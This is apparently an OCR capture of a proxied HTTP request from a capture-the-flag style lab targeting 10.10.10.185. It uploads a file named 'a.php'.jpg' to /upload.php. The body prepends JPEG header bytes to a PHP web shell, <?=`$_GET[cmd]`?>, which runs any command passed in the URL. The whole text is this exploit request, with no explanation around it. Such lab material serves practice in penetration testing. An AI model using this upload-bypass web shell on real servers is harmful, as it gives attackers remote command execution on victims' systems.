 1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------134768347529581084703865111335
8 Content-Length: 591
9 Origin: http://10.10.10.185
10 Connection: close
11 Referer: http://10.10.10.185/upload.php
12 Cookie: PHPSESSID=gunaq2kr01go2v33hpq9apd1ko
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------134768347529581084703865111335
16 Content-Disposition: form-data; name="image"; filename="a.php'.jpg"
17 Content-Type: image/jpg
18
19 ÿØÿàJFIFHHÿÛC
20  $.' ",#(7),01444'9=82<.342ÿÛC
2!!22222222222222222222222222222222222222222222222222ÿÀ@
21 "ÿÄÿÄe
22
23 <?=`$_GET[cmd]`?>
24
25 -----------------------------134768347529581084703865111335
26 Content-Disposition: form-data; name="submit"
27
28 Upload Image
29 -----------------------------134768347529581084703865111335--
30